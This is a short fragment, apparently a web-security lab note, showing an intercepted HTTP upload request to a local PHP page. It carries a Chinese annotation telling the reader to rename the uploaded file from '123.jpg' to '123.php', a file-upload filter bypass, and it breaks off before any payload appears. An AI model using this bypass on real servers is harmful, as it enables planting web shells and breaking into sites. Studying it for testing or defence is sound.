 POST /UP/upload1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------38727048887132160593202687278
Content-Length: 460
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/UP/upfile1.php
Cookie: PHPSESSID=50r5r2j2ek8mmej2jkvc8j0k01
Upgrade-Insecure-Requests: 1
-----------------------------38727048887132160593202687278
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------38727048887132160593202687278
Content-Disposition: form-data; name="upfile"; filename="123.jpg
修改为123.php
Content-Type: image/jpeg